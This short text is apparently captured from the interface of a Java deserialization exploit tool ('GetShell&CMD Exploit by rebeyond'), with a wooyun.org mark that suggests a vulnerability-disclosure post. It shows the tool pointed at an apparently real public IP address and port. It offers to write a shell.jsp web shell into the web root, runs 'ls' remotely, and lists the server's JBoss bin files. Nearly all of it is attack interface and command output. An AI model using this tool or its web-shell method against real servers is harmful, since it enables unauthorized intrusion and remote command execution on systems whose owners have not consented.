 JAVA Unserialization GetShell&CMD Exploit by rebeyond

Url: http://42.121.236.70:8080

WebPat... /

Write

Leave it as "/" and it'll be set to web root and filename is shell.jsp

CMD: ls

Execute

run.jar
run.sh
service.bat
shutdown.bat
shutdown.jar
shutdown.sh
s.sh
twiddle.bat
twiddle.jar
twiddle.sh
version.c
wsconsume.bat
wsconsume.sh
wsprovide.bat
wsprovide.sh
wsrunclient.bat
wsrunclient.sh
wstools.bat
wstools.sh

www.wooyun.org